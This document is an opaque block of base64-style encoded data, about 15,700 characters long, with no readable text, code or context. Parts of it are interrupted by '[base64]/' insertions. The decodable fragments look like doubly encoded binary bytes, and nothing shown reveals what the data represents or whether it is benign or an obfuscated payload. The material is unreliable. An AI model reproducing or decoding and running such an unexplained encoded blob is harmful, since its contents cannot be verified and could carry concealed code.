IVRHDtwPChBV9fgIIw5JsFMO5KsKqw5JsFMOLG8OWZAg9w6nCqcKZw7vDpU3DhDfDvnV5w4xTwoINwoLCgTJmwr/Ckw4XLcKGwqQuwrvCu8Kcw6QYwo8jP8KGAE3DiEwMPsKIAiU8wp7Cj8Ofe8O0Gy03wrN6OMKVbsK2w5Z0wrrCgsOCSCc0wrI/woHCjDTCg8K+VMOgACXDj8KmwoMUw49Dw6vDmkbDvkh4w7pIMizDszQLEsOkw6rDuBIxw4zCicOBbmM0w4/[base64]/Dn8OCwpkKR8OqD8Ofwo7DjsKOwodAfUUew7Nzw6TCrgnCqjAnUhIyGErCkMKYU8KWwodxI8OYfcKiYQobQ8KrJjMVwrxJw78mT8KcecOdwoLCilXCsykEMsKFwp/DoTU5V8KXJ8ONclQaw7/Dt8OKPHnDlcK/wookVD/DrcKiw5tgd8KaQCDDrX0owq5cwpPDqMOYdcOMwoDCj8KNwoTClkRbw5/ClsKbNzjDq8Ocw7FEBcKlICsuKsK6TsOXw6nDkVIDE8OkTsOaw6/[base64]/CusOSwotrwrTCqzw+VnrCk8KPwqZ6B0I+w5p5w7gERsKXwp7CvUwTw7EiLVHDvMKwwqlnw6XDsMKhb8KwQyRkLzZ/ScOSwrzCicKyHjNjw7oUw5PDr8O1w7Ibw7fDsn87w63Cqh/[base64]/[base64]/DusKqG3/Ch8OmGsKyw6FlwrPDvsKnFWXDpT0dw5nDq28DV8K+VEZxw6jCscOdw7rDqcKAD1rCphElCsKjKcKWb8OEw6JKGi/DkMOCw6fDrcOIwqDCkcOfw4UuAcK6wrDDnsO0YwTCusKFIsOww617wrrCs8KMwrNyHMOwTcO6wpwlwp7CmcKMaFLDl8Kkw5bDg3c8wokEHcKZwrp1VnLDgcKNOkFGw4nDg0NgwrbDiHPCrRbDrj7Ciid4wo/DpMKawpvClsOawrs1ZsOuZsKMfsKRCBDCmMK3MSI9wovDgn94wqQBKjQCIRAzw7/CicOnwr/Du8KswrZbw5oWPWETwpl6W0LClsOmw7DDgcKKw7XDkF/[base64]/DiMKLw53CjcKkDcKbZxUjVlbDlsKPw6MIFcOvw43CkW/Cu8O6w4fCg8KIw7/Cq8Kfw4fCjMO4wq0ew68wwrPCuMKHJHzCr8KXdihew6BVGzwyw5LDuX7CrGnDssO6w5UTRGvCsTNYw5TCskbDscKkacKYTMKGeCLDmsK/UGzDols1UsKDfsO4w70nw7NBNRxAwp94w6ggRcOpHcKNwo58BcOWw4rCo8K/[base64]/DoyPCrXjCh1HDpCHDnzrDkCPDm8O4w6QtF2/[base64]/dWw/[base64]/Dk8OXW3w6QWnDrcOtQcOUaiEAJHBOwoLCth10w67Dr8OBBAovw7/CtcKrw79iw5EAw6vCmUdnw7RdFjIXw7fDu8KBwoDCkmvDhwobccK7IMOXwo7Dq8OdwqEtGWB0ahozZsOCTMKXLMOLV0LCqMKTOsKjLMKBw4XDvxDCv103cX5jw5jCrMOESFPCq8KZc0bCmsOjEDTDmzfCgmjDpyPDpMKGwp8jw6rCtl1ndUPDvMODZcKRwqpPdh/CiMK7CyEOwo8iBT0VCWESw5nCssOuwqIswoXCkcObP8KYBMKocnDDosO1IcKeEcONw7wjfT3CuMK4A8KMPcOrwrVpD2pwwrnDqwoIGcOhwr3DnsK0wpptw4nDhBR9RxxgLMKqDMK3w7wNwrNKfsKVN2ovwrfCrG7CtV/[base64]/[base64]/CucOrw57DrQDDncKZwq7Ci3DCqMOtcsOlORjCgyXCr0bDq8OCCkVLwo/[base64]/[base64]/[base64]/CtmPDlcKiJi/CvULDqcO1FkDCrMKcTzHCisOucWoyw7HClyfDjMOMbsKwTT/CmcKTw7/DnMKwwq7DnFg3XXgNQ8KJGn1GwqR/XsOJwpxFOUA4w43Cu0VSITZOwq/DmMOhB8Khw7B2w7krw4Ydwp/DjFBWJiteBTRrJTPCpsOwZSYNLXLDg27DjxDDrcOWM21rHE8RScKywq3DpEJzFhBvw4zCk8OGFsKzw7osRsO0OFQ1EUzCvsKCLjLCoxVMZcKHw5HClcKCAMKgNMOTcAzDosOEw4fDvz7DtDh4SsKlw7nDtMO3w79Lw6Qqw5XCnGXDiCt/KsOuwoDCj8KmLxFHWsKbw4pywprDsnPCi8KHFRo3w4QRwqd7VsKAVhsjYMO+Y8OQw7zChkFXwrxCwr/[base64]/[base64]/DiMKUK8K6w7dgwprDnhnDoBvDjQNUw7dDwqLDlsO6wqMaN27Dr8OCwo3DmAl1w7jDh8KnDcKaw5DDuxLDlMOuwr3CrsK6wrrDqMOfwq3ClQ3DksOpwr1haCERwrvCucOVwrHDpgU+ZSDCpWNJYsK/NsK5wozDlcKjwp5kwqRLPsOVezXCjxnDgXbCvsKnEcOAw4RnFsOHTMOzwr/CscO9QsOMXsKKw4DCoEYtUMK6dSvCmm/DmUHDsWgCw6gJBXTDv8KJwo7DrcOuOcKCGcOhQsKDeMKdNHtZw64taVABwqzChcOSIRXDq8K5TMOJw5MrwrcBQMOKw7LDjMKoK8OvOnzDjcKzLSpOVW/CrEs6w58zwpXDiMKsS8KtasKdwpN3wqA7KVVSPjjDpMOFwrnDiMKnZW5lC8OzOn0Jw6FeDGhzN8OxRcOFAiTCqTLCqAN8wpXCmnjDkTrCn0taw6cKRB0YP8K/ccKILTsEEyV2QcOAw7DCi2jDhcOJw5TCiGvCl8KQw4oBBUHDu8KKO8KraGBiw5Z9w5bCmcKEwpXCjMKVw4RQXsOow4BkUcOIL1pdREXChVbCshXDh8KEwpzCq8KTwpPCpQ5cdsORYwjDs8KCwq5qNUbDhl3Dm3/[base64]/Cr8OtbcKOw7rCs8OGwpY0AG7DvMOvw6TClsOmUcKmLH7CtU4Ww6lkw5XDlMKhwojCvMOVecO+w70swpwFw4zDvcOuZX8yXnlrwqBIwqo7wqvCn8Kuw5vDpBDDgEHCsMKkUgHChMKsR8OgU8KlasKwTx7Du8OZwqw/[base64]/ChcOZw7V4wqLDjsK8LMK9wqvCvkPCuTUfJMOGNQfCn1/ClFwOSmnCnMK/woAMw4h+U8ObazXDgcKww6TDtsOMHmPDtcOUw55swowpSXgxEcK8cio+w7PCu8O3UW8wfEQGC8KdFMKrLgfCkkEpdcKeZcO9dGJnw4DDt8KZMsORw5x6KUbDqXkgPGrDmcKIw4XDuAnDgAzDpX/DvcOqNw4rDcKySXxkwoslwpDCssOoJcOABMKHKXxIw7fCoyoTMcKiwofChcK9F8OKw5jDr8OsGlY6GcOLQ8O5wqjCuCjDkMKuaHfCk8OFVirDnsOqFwArw4AYwod/wrzDj3DDs8O1wowqPMOaB8OxCcKRQsORWcObfMKYEsKywrIVwqE4wpoGwo9bWsK1WkbCrcK5ZSk+RRguAsOoPcKOBMKzwrtIQ2DClHjCrXvDu8OKw4JcbwXDrsKDwprDrMOWwonCkcOrw7hZfMKGJ1QqwrrCjsOgZU/Cr0NFSsKzO0XDksKXwoJtK8O4wrhjw6PDvMOrPUYww6DClcKkPmIdw4jDjgjDqH/DqsKNIMOwLjFNw5/DohDDoTbDsmxrw61La8ObwrbDmgl2wqtiw5AuS8OpwoMoET7DgAnDlsK4wrVLLMKXwpR1w6tgwoROw4xPwrMUw4HClcOTJUDCkThTw6czwrPDj0DDlHRWw6VfwrxZw7Q0wqfDuTd+TsKUXcKsw5DCicOKw7trwqjDtcO2w5PDh3g0w6UVw6DDqDjDpHDDjVDCt3/CjcOnw47Dn8OTGHNGwq49wqLDglTCqcKpwr7DihN3I0bDqsO5R3BdWsKCYg8twr/DpDPCv8KJEnjCucOzdsOnw47CssK8w5DDqcK2w6jCuWBPwo0ZDcKQw5cVwotzwqHClifDjsKDeBrCrMKSc1bDkMKXakJiHsOOZMKswovDv8OKw7bDm1gkLk/DtMKTwpd+wpnDuk/Cu8O0w4/DvMOvwrEYw5LDpsKYYQjDkz5yJhPDgQBww7peCFPDkhPCgcKXfhnDlMKgwpZJJwUEHcOOKcOKwo7Dk8K3w7DCs0sDFWnCksODDcK5wqRhf0TCv8KSwpXDvT8/BzTDusOgBcKhwpzClHJzwo9Iw53CtcKwLMKvw4nDg2jDjDkaw7HDhDFOwpbDncKqwp7CjMKzGcO2wpzCh1LCpkvCmmlSw6jDuE/CmcKEN0MEe8Oew5DDriJ4ZSLDm8OkMsKBwqHDnSLDscOrNcO6HmxUFcObfMOWWQNqaMOpKsK2wr/CiMKRwovDv1ZNw6Vewr3ClsOTPcONeMKKC8OGIcOPUcKOw5nCp07Ct2vDlFBhGsKCw5/[base64]/Du8KCw6TDmmJfw5hEw4rCrh/ChMKqPsOww5bDoMOOwqLCqQdPwr3DvB9Ww7XCq8KawqjCoENgwpPCrXDCr8KTDsKgw5vClFwAwo5XU0jCvMORwosswrc5WUE4w4zDgURywoQgw5bDmg4QYTRvw6U0wq/[base64]/w51ewobDkBbCo8KMGSgZwpvDoC/[base64]/CocKSYMOMw7LCtwfCuCQWK8OmEsK4wqfDgwXDnMKhwqfCrsOVwqkGGh7CtcOAFk00ecK5woITw7Zjw7XCtUxuwpYPwr/ChgAcfn82AV/CnMOOesK4YF0RwqJzScOawpsXf8KuwrsUwrDDjWYxUsK9F35QE8OGYkzCqnfDncOPUhXDljwPwq14fBkzw67DjCTCnFwJEWMgw5/DkzNgwpFjwpd3w5x6LcK0w4HDtWHDrMO8w7TDg8OOwodlDsOZwrUow51+w5oSIMOcCcOiwr/DhMKzw4zCmHnCpMODwoDDlMKSwr0BY3AcwqbDnW/[base64]/[base64]/[base64]/[base64]/Cs8KxPMKOw7EGw6XDlMOmwq9uFcOUCMOAw4vCsjJqKBjDjDnCr0vDgMOVUsOyMA8Nw552cA/Cq8OcFMOaw6kDwp8gw48awoTDtcKBwr7DhEcganrDhcORw77DscOawqvDtnBHwpBUw4fDnHnCnMO/bMK/wpzDssKtX8OyW1Q9FcKpwrLDuyXDs8OpZcKnw5Z/[base64]/Gz5gwrnCtHDDs8K5XsOsw4TDnSskdg3DjzYPSmvDuHNSwq0hRcOtwoZFT8KUwrI7wqkaNsKaGcKDw5bCpcKvwq4TfWzDqATDiFs/[base64]/DvVrCnMKTfMOMNsKFA8K2bcKfw5tVworCrMKAw7HDvsORwoDDrsKKbyMrw75xesOxHBXDvcK8elHDlmI+CcK6FMKFcsO9w4Nkw4k9w4Vew7FSFl8MXWzCrVsywr/DvMOgXn7DikbDqsO7wpBCwrnDlVXDvcO7P8KHMDMTHcOVacKXbjnDp0rCtWZsT8Odw5nDisKSw4nDuVTDj8Kmw6PCv2HDqjFjwqJ0w6cxwq83w4PDicKJwpXCiMOFwqB/Rh8mdmXDp8OLw7cTesKpE0BWw4pmw5zDnsKQw5caw6hawq/CgMOSw5/CgcOaw5AkJXHDvUnCsUFsw5cGwr5Tw4TDhEoWwqkaDcKEcsOGwr7CkzBTUsKKYMOzw5xCw6VTw6Y2w43DuHsiw7NqLBxqKMO2SsOFwprCrVxIRcOmGmxVOEZKFzkVw5HCoMO1w5lOw6kPYCMRTcKrw642w7oCwq/[base64]/[base64]/wrQQw5fDljnDgjI+eMOXwoU/HcKUYEjCjT9Bw7TCq8OXecKWw6nCuGLDvcO9ODfCmyvDm8O+CsOmfsK2wqzCpcKJecOyw63CpcKXw4LCpyHDgMOCNWNpVXDCh0BcwppCwqJvw5HCgGBDcsO/[base64]/BcKQB8Ohw7sOw5hgw5EZeiDCj2TCnTTCtsOeD2dFJiXCkXt6w6o5eAvCicKDTDoHH8K0w6ZOw5/CtUHCq8KewrB7woDDlcOjw4o7CcKHwo1gw4/DvsOxaFTCsh7DisOywpVNUAXCo8ONPkrDucKaU8KlTApOUMKCwoTDt8O1FQrDi8OgwrsBa2DDhMOJAirCnsK/eELDkcKWwpR3wrnDqU/Diwd7w7AiNcO1wrlNw5h0MMOhUWMjSVcQfsOWFWAyUMOEwp0KThHDg0bCpSklUnYyw63CusKOYcK0w5NFOsKLwoYpRRbCum7CkHBPw7JLw5PCrwPCr8Ksw6XDvi/[base64]/DicKgWMKmXMKHw6XDrcKkKsOLTcOHw43CnMKuw6lNw6XCol4XRzhCV8KoVsKfUn3DlsK5w4R9WmUiw77ChcOlWsKUCTHCq8OLaCB4wrslDsOfHMKewoc2w5MlN8OmwrxMw4Anw7jDvsK3BR08WsKsYDfCpnTCpsOUwpUEwp8Owootw7rDtsOWw5HCuFPDgS/DmcOKQMKSIBdUVU/DhhLDlcK3GWAUQGxUZUrCgyxrWE4Pwp3Co8KdOcKeKCA7w4bDpFDDtwTCvcOkw4HCnTwtbMOmwpsEUsOXaxHCgHjCgsKqwopZwpXDhlnCpMKlRG4Nw5PDtcOkJcOtGsO8wpDDuwnCuT4vTh/CgcO5wpnCoMKwAELCisO8wrfCtBlVZWrDrcODH8K4flnDm8KIWMOqbl/Di8OgJsKNYVLDrcKKGcOmw58Cw5hZwr7Co8OMGMKhw58gw7RlcVbCvMOybsKDw7LCr8OWwplGw7zCjsOjWXkXwp/DgcO9wqVVw5vDmMKFw54TwqzCmGfDlFVHGj1hw7c2wrDCo3XCrSbCsGFKZ20CY8OIMMOlwrTChh/DlA3CnMOMJFgEV8KOQCETw6M7fVZ0woY7w5PCp8K5wq/DmcOdVS1xw53CksOnw7JXC8KtOFbDncObw5YGw5UnRhrCgcOdDxcHLD3DgHLCgjo1woULwq4eZ8OJwpIgI8OQwowLYcKGw4UVPXc1NxV3worCsSQqWl7Cp38MAMKrVgIsJE1IfglYBcOnw4fCgsKfw6VowqAXbMK6Z8KIwqVZwpzDnsOKL0YAATvDpcOvwphWTcO3wq/CgUR/w5rDoBHCpMKCJMKvw6hGLkM3KA4Hwr0ddADDscOcO8KwRsKpQMKRwp/DpcOsd1BsNB7CmcOCUlLCg3/DnT4uw4JEIMOxwoBBwpXCvWIyw7TDo8KOw7VSe8Kewq/CpX3DhMKzw5BuDgchwp7CqcK5wrvCijB0Tkk+ak/DssKowoPCnsOQwrZ4w5gtw6rCtMOCw71WV2fCkE/[base64]/wpw4WxZOwqpBO8K8S8OZwopncHAXZsKBwrN6RHAhHh/CokDDssOXO8KTw4AKw5w7TcObw6RoGcOLwrdcKhXCisKXZMOiw7vDncOqwozChG/DqsOlw5EjKcO+VcOQeQPCgDTClcKnOVTCk8KPG8KQA2jDocOOKjcvw4/[base64]/CnGnDqCLCs3tiHMKVeMKow5tzPH7Ct3Zew5orwp3CoiExwojCijXDiFkPWm3DniPDliAiw5YyPcKKM8KIf3zDo8OWw4PChsKMwr3DhMKMBsKsRMOKwoJ4wqDDmsK3woI7wpzDl8KIFFXCgBcswoPDnFPDrGXCgcO3wqV0wo7DoVrCuicbG8O+w6/DhcObPjvDjcO7wr9KwovCkRfCocKHdMOJworDjMK5wpguAMOoNcOWw6XDlwPCgsO5wofCjn/Dm3IidcOmS8K8ZMK8woZ+wpzCoTA7CMK1w4zCim59HsOewo7CuMO7DsKWwp7DqMOkw6NfXFluw40HLsK/w6nDhj8Vw6jDo2XDr0HDmsK8w6tIcsKHwpFQIBluw6vDkVpdeWoXXcKpX8OwdAnCg2/CuHsuDRsNw4XCj3YLc8KqD8OuYkzDj154F8KZw7R9QcOkwqd3WcKwwrLDkVcGQU1LNyc7N8Kpw4bDh8KAYMKcw5Zkw4HCj37Cuxddw7fCokzCkcKUwqggwq/DiGPCsU5Hwo1nw6jDmgYGwrYCw43CvXvCsxFVD3x6Rj4zwqDDkcOVasKFYCUCQ8Odw5zCnMO2w73DrcOFwoghfiHDpSJaw61MSsKYwr3DhkzDmMKiw5YOw4/[base64]/CqHE+wqzDpcOmGR7CtS/DuGxKwqwwF8KIw6Y8wrnDu8ORw6rCpjZtPsKEF8OeKzTCkCPDssKNwq9pRcKgw4x1F8KDw6pmwpkEK8KYADjDmmXCn8O/JnU5wos2O37CsztGwrrDicOkRcKYb8OYAMKmwpfDi8Oewp9Cw5N+QgLDrhJeVU1gw5ZMcsO9wq8mwqzDsh81Y8O9Bz9ddMKBwovDtA5vwpNtAQ/Drg3DnUjDs03DmsKLL8KgwpIMOwVEw5FRw7d/wpdFSUjCosOfHBTDkT9jPMKRw6HCsCZbUyzCgybCm8KEwoUhwosiLDVgWMK4wpVRwqVnw4NpVVwwZsOQwpZAw4fDm8OWLcO0fXp4b8OSGRN7UC/[base64]/DhE4ww7tJFiEwGgdPwq5zw5/DtR/[base64]/[base64]/DuBc4wrrDrmzDq8KBw4gRw6/CtUDClyxJVUIpNQXCocK4wrp1woXDlgjDosOgwqAdw5PDuMK4F8K/N8OTOTTDligIwq3Cg8OQworDmMOYP8KqPg8Mw7R7ORTDocOVwp1awpzDrkfDtErCtcO3e8K+w70Rw48LBWjCiBzDniNnLBfDqVzCpcKsNxvCjkNew5XDgMOUwqHCqDZ8w6hfU3/CkXIEw5jDncODX8OuRRtpWR7CkQ3CjsOKwrXDosOowpXDpcOxwo0gw6XCp8KiYS05wp5lwrnCvjbDqsOxw4o4ZMOBw6hyJcKJw7lGw70LPEbDvMKNBcK0TMOdwqLDlcObwrtwWSEhw6vCvX9EQnHDn8OnIhdCwprDh8KnwoEVUcOIHkhvJsKxWcOUwqbCl8KvIMKOw5/[base64]/BsOiWBgxw6JdSHnDu8O/L8Kpw6vCginDkFrCt8Oqw7rDh1JuR8O7w5XClsKQMMOSwoljw5/DscOXQcKaGMORw67DncOCOEJAw7wnJ8O/JsOxw6zDuMKjPxBMZ8ORRcOzw6ENwpTDosOFKsK5VMKTOm/DtsKXwoFNKMKnEj5/McOMw6VKwoUDcsOvHcOpwpxRwoBFw5zDjsOSdzfCiMOKwo0IDxTDr8O9KsOaQ0nCgWXCh8OVVn4fLMKmBsKcIRIIZcOUXsOAdMOrIcOWNVA8CUYvGMOuDgIdSgbDplRNw61dSyl7WsOvYVjCpFl/w7Nzw5xxVGktw6LCg8KgSEJdwrtrw5dBw6LDpifDo3vDqsKoYwrChUvCk8O4PcKMw7AGOsKJUx/DhsKww4bDmBXDvCLCtHw+wrXDiHXDtMKSPMOMCQdJJ1vCjMOJwrpWw7xNw7tow6jCpcKwXMOoLcKwwoNXKBdgaMKlfG4Ow7A2PGVawqU1wqRCcysmBSxbwrPDlBzDoU/CuMOwwr5hwprCqhrDh8K+Uz/Cqx1XwpLCm2ZuYTPDrTRlw57DtmUmwoHCl8Ohw6vDhlzCkSLCticCTEVrw6fCr2hAwpvCpcK5w57DrnouwrskOSDCpQZowpLDmsO9KBHCscOvXw7CgEfCqcOYw7rCmMKAwqzDv8OKeDTCg8KIHiE2LMKwwpzDnyI8fHE1RcKgLcKaSFLCpnTCosORVy/CuMKxM8OeVcKwwqZ4HsOzSsONORRYNcKmwoNkTXrDv8OTcsOqLsOnX0vDmMORw4bChcKENnXDhXNUwpkLw4LCgsKNw6hLw7tBwpbCpcOCwocHw5wiw4Qhw6TCqcKswrXDpVHCvcOhA2DDq0rCtkfDvxvDicOQDsOjEcOVw4zCnMK1SS7ChMOfw5YqaH/Cq8O5OsKJNsOtZsOzdkXCuwnDuw/CqS8OF2saZFsdw74bw4TDnQbDn8OxDGwuZiLDmMKpw54/w5dHECHCp8O0wobDoMOYw6/CnQ/DmsOLw6ENwqvDo8Kywr9qUgbCm8K0RMKgEcKbTcKTN8K8VcK5UgoCRhrCphrCucONcDnCr8K3w7fDh8OJw7bCp0DCqQYXw7fChGwpRR/Ds14jw6HChTrDmwImRBPDhCV6EcKCw4kSCnfCm8OHAsO/wrjCj8KCwr3CmsOWwqYDwqlKwpbCug8xRHUiHsOJwpFBw5RPwpk2wq7Cs8O4J8KEOcOFQ3ZqAC0ew6tCL8KjVsOOb8OXw50Yw7wgw6rCkR1VUMOmw7XDiMO/w58OwrXCoV/Dk8OcXcKdOnceSVTCisOHw4rDtcKmwqXCojvDqXFXwrUgW8KywpbDmzrCgMK9Q8KrezLDoMOyfXl4wpLCtsKNRVHCvz9vwqPDjXUtLF5ZF104w6BtZylZw7bChzkTXkvDun7CosOWwrVqw4zDrsOnR8OZwoQxwo7CrghNwo7DjljCjip1w5pDw6RvZ8K4RMO/[base64]/Ll0tw4NhEsO2w4nCu0N0X3hOwrvCqCfDqcKQw5vCnTHCgMO/[base64]/[base64]/DgzxmOE/CpMOZBcKHwrlbaGMGSsOkEcONDjw7U3DDu8OIalh1wrFGwqkiLcKNw4/DlMK7F8O2w6FSSMOYwrvCvGXDtE9qOFN2CMOzw7VIwoJ0Zksww5bDjXLCusO+BMOQXz3CsMK4w7wAw5Iaa8OANVfDulzCscOhwoxcQsKUWngWw7/[base64]/w5PCs8Ktw7gowoLDsSLCh8OHO3fDpsK5eX88wonDn8OYwoEUwpzClBXCgsOLw5FrwprCsMKBHMKZw5M0JkMKKXTDgcKvR8K9wrDCpSnDhMKKwq/DocKEwpDDkDcGOSbCjiLDpHBWCCkcwqoxXsOAEUtaw43ChC7DplPCmcKTB8KzwrAQU8OAwoHCnEnDvCkbw43CqcKZWlgJwp/[base64]/Du8OLw6DDoVLDkMOfwrLCosOcVcK5OMKvM8OfwpfDjcOkJMKJw7XCncKKwpQqdwfDpGXDjXxQw4ctLsOKwqY+AcK4w60zVMKcQMOgwr4Iw7g4fwfCjcKUGjTDqQbCnh7Cj8K+M8ObwrZLwrLDhxRMBRAqw5dowqskNMK1cFTCsithdTHDocK2wp9Cf8KucMK/w4AAVMOxw6BpEyMOwrnDjMKOGHHDmsOcwq/DnsK2dwlVw7JMFBNuIFnDvDYxW15awqrDkkklU29+UcOXwo3DsMKfwqzCulUgDgLChMOPLMK6GcOvw63CjgEMw6UVfHzDk34zw5DCjgIIwrjDlT/Cs8OkScK5w5gSw4dOwpgZw5J0wp1Jw57CsTEZF8OoesOzNTHClnfCqSYjUBoUwq4Xw7Q9wpdew7Nzw5TCgcKldMKiwojCvzxPw784wr/CjTgMwrd7w7jClcOVIRXCuTxSN8O7wqxBw4gOw43Dv1fDo8KPw5A6FGJDwpghw69+wpchMGRtwrnDtMKPSsOBw5/Cn3g3wp1qQnBAw4/CjcOYw4ZCw7rDlzEZw47DkCBQT8OHbsO5w6TCnk16wq7Do25BXQLCqGZXw7wAw6jDtyFwwrYvBDnCn8K7wqbCpXrDlsOjwqsGS8KfZcK2dDMuwonDoSvCsMKxSCZtZDEQZyLCjQ4pQ1I4w5o4WUM/fsKIwrgowo3CgsOJw5PDhMOJGhs0wpHCvsOyE0okw5/[base64]/Dmm1zwpfCv8OfNMKNw5s2woHDgSrCu8OwEw1UMsOTwrYHTmM/w49cNVBAA8OjB8OYw4DDnMOvEjMxPjsZOcKXwodiwoN+OBfCuQ4nw4/DjzMow4oZw77CnlEbZSTCnMO1w6p/[base64]/DnXzDrHjDuMOhw5JYwo/[base64]/CvxwSwrl+w7Uywq0wC8OwLcORwrINT8O9wqMGUDZVwr4gHURIwqoYIMOlwrzDsBDDiMKowrrClDLCvgjCiMO4Z8OjW8Kowogcw7ERVcKqwoMLScKUwpYqw5/DjhPDuWhVVR/DqAASGsKdwp7DqcO7Q2vCh3RIwowcw745wpDCkT4UfCzDuMOrwq4YwqbDocKDw7JNanxEwqDDuMOJwpXDncKWwowLR8KVw7nDi8KjQcOZAsOdFzUVP8OIw6TCiBxQwrPDmXALw6F8wpTDhWhGQsKHJMKoHMOsXsOdwoMDBsOSHQ/Cq8OuK8K2w4wHb1vDu8K8w6bDuizDrnJWcl5aIlwQwrzDsEbDiTbDtcOACnHDox/DlzrCng/[base64]/DikXCkXLDk0TCvg3CpsKdw4BowrZMw79uMyjCpHnDtxLDu8OXbDoZb8OXAWcmR0bDvnkrSSDCk2dKDcOvwrAiBT8nUzDDocK+LUh4wqjDtAnDnMKww4MSFXHDlMOXOFbDtDkfCsK/YWhkw5nDqjTDhsKuw7MJw7kXJMK6akDCtcKhwqZMX0DCnsKxaAfClMKzWcOzwrXDmhc4wqrCr0haw48RFsOvbW7CsGbDgDjCpMKnJcOUwoMGVMOONMOCC8O9J8KZHVHCvD5sb8KvfcKueQ4swrzCuMO9w5wvLcK4F2bDqsOZw4/ClXALKMOOwrBMwq8Iw4zCpTg8MsKSw7BmGsOvw7YgER0Rw6vDk8OZSMKewp3DucOHPMKwMF3DtcO+wqQUwrnDv8KkwqHDksKLbsOlNygyw7cGfsKDQMOSciYewpUMYR/[base64]/DhQdpV18VGn9ywpPDpG0Uw7AfwqAUBWrDscOfwoXChwo4dcKzHcKDw7QyZ3huwqhTMcKZeMKvSVdMexnCtMK2w6PCtcKMYMO0w4fCpwQFwpfDjsK6RsKywpFOwpvDryUYwoHCk8OFU8OkPsKXwqvCvMKvI8O1wpdtw7vCtMKrczhDwpHCrWFzw4R/OWpfwpjDmTTCoG7Du8OXQyjCs8OwUGlQVyQEwq8tNDwJQcK5fgNMQGgjdAhaZMKGOsOTAsKqCMKYwoZpMMKZK8ONc2HDgcKCNzLCk2zDm8KLRMK3SERUSsKFcQ/CiMOPY8O7w55tQcOjd1/Ci3IvGMKVwrDDq0vDvsKiEyZaBQ7CjDV6w7skUMKxw4XDrTFKwr4bwpzDlQPCrHvCpl/[base64]/CgcOIJMO/w5zCmsOZw5bDkMO/AcOrEBHCv8KlGsOSYwHDscKUwplbwqHCgcOMw4LDqU3DllTDisOIXH/DkQHDulVVw5LCnsOzw5lrwqjCkMOSSsKPwqfCjcObwqloLcOww4vDvRTDvlrDnwTDglnDlMK+S8KFwqrDm8Odwr/DqsOOw4bDp0vCicOWL8O4dwTCtcONDMKGwowmW0JYJ8OWU8KoUAQCa2nDh8Kfw4nCgcOfwoNqw6tcPG7DsiLDgVPDvMKjw5vDhUNOw5VVeQNqw4XDiDnDnyFAOSvDgT18wojDmFrClcOlwrfDkh/ClcOfw5Fqw5Yxwo9FwqPDm8KTw5fCpjY4OStOYQA/wovDmcOTwo7CicO7w5PDhnPCgRkxTARyL8KhCnnDgScGw6zCmcOYDsOBwoN7PsKOwrXCucKcwoskw7HDrsOgw7XDv8KaYsKNbhzChcKKw5rCmTzDpBDDmsKPwrnDsABcwrY5w4BHwrvClsO4fBlPWwDDtsKSPi/CgMOvw6HDhn4rw7TDml3Dk8KKwqbCllLCjBwaJFsRwqfDqG3CpUgGecKKwppjMzjDtVIhWMKVw5vDvFR4wqfCncOlahHCv0fDhcKuV8OVT2LDpsOHMT4uTWoPXHJZw4nCjCzChXV7w5/CqSDCrxt6GcODwqTDsn/DsEJTw53Dp8OWAB/[base64]/[base64]/ClMKZw6XCh8Kow6o+w6kWwohfwoPCucOsORcSw4Axw5kRwrnCvxvDtcOrScK8I0XCvUtudMOgS1FGdsKIwoTDoFvCvQoTw65wwqfDlcOwwq4rTsKpw5Z0w6luJiALw69Lc2U/w5TDuQnDl8OqPsOfEcORWGk/fTBpwoPCssOwwqF+f8Oawqtuw5EhwqLCksOBTHR3EEDDjMO2w7nCgx/DiMOYXsKjEcOfUQbCpcOrb8ODRMKebQXDlzp+blLCjMOFMsK/w4fDqsKkIsOqw4UPw4o+w6LDkQhnJVzDl0XCn2FNGsOrKsKVUcOqbMKpdcKew6gxw5bDl3XCo8O2ecKWw6HCuyjDksO4wpYRIUMOw7FswojCswLDsxrChzJqbsOjQMKLw4deNMO8w5t/WxXDvUNTwqTDnQTDnmNjUTbDhMKdPsOsIcObw7FAw5tSasOFankewoLCv8OPw4fCl8ObBVYeXcOFMcKswrvDmcOOOsOwH8KSwoYbCMOATsKObcOxM8KTS8OiwpzDrT1wwrgiUcKSeSoZH8K6w5/Dh0DCvHBrw7rDlyXCrMKHw5jCkRzDssOHw5/DnsKqbMKADA7Cg8KVcMKJGUF7VnFjQyjCkmNjw6HCv3XDgUjCnsOuVsOMf1YnNmHDiMK8w5ogAz3CocO1wrLDssK2w4U+NMKMwp1UfsKZNcOaUMOzw67Ds8K2MnTCrw1rHU8CwrwgaMKTZyZCT8OzwpLCjMOWwopGI8Oew7/DqSg7wrnCqcOhw7jDhcO3wrR4w5bClVrCqTnDq8KOw6zCkMOYwozCscO5wojCiMObZ3AKEMKhwo9dwqEOUWvCgF7Cv8KcwpvDqMOwL8K6wr/CvsOaCWITSSgsQcOiVcOqw6DCnnrClkNQworCpcKHwoPDnRzCoALDpTzCpyfCqW4YwqcOw78Nw5dbwofDmjsZw7Vyw4rCv8OhfcKKw5sje8K2w7LDu13Cnmx1GVYXC8OZYU7CmMKnw4lZcC/ClsK7IsOwJjNpwopHHW5hNRUIwohkVUYQw4dqw79UR8ONw7k1e8KSwp/DilU/ZcK+wqfDssO9QMOxJ8OQdFLDtcKAwqkpw4h3wp94X8OAw5B9w4TCr8KaScK/D1rDocK4w4nDtsOGXsOLWMKFw7wdwoxGbmQPw4zDrsKEwpvDhgTDpMOZwqZjw5zDl3bDhjIvL8OtwonDhSVdC0bCmFAVMMKvPMKCKsKcG3bDmB0BwpHCgcKhH3LCojcuOsODecKRwqlCEl/DsgoXwo3DnAoHwq/DqAFEVcKBTsK/LXHClcKrwqDDuQ3ChEMXWcKvwoDDn8OjUD7CisOKfMOZw659JEfDo1Rxw6zDt0hXw4pHw7cFwoTCv8KDw7rCqlUNw5PDrRsXRsKwJgZnbcOvAxZHwpFDw7wYAjXDlwbCrsOKw59jw5nDnMOVw4Acw4gsw6lmwprDqsONNcOPRSEAHH/DiMKNwpd2wqrDjsKCw7Qzak4WREsGwptGDcOow6AJTcKdcS9ZwobCsMOuwoHDoFRzw7gNwpnCgy3Dsj1jE8Kkw7LDoMOYwrN/[base64]/Cu8KNw7XCjyo9A8K9wpHDlMKNwrhZwrs2CW4qMCPCjQXDliTDpXLCgcK7HsKswqHDqCzCtloEw58oUsKKMg/DqcKOw4PDjsKHKsKaBhU0wr8jwpkaw4I0wq8/F8KoMS8BZQhxbsO1P3jClMONw5lLwqXCqVNow4h1w7ozwqANTUZNZxwVP8KzejfCiCrDlcKEZC1qwrbDnMOnw4M1wrTDlGknUhYRw4vDjsKFGcOcI8OXw7N3QRLChj3DhEFPwp5MBsKWw5rDuMK1